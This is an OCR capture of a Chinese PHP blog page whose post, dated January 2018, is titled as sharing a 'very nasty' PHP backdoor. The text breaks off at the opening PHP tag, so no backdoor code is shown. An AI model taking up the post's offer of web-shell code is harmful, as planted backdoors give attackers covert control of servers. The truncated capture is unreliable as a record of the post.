
首页
日记日常
php代码技巧
网站导航
浮光掠影
html5与css3
关
于
分享一个非常ex的PHP后门
2018年1月28日
4 评论
293 汉字
10014 围观
分享一个非常ex的PHP后门
代码
   <?php 
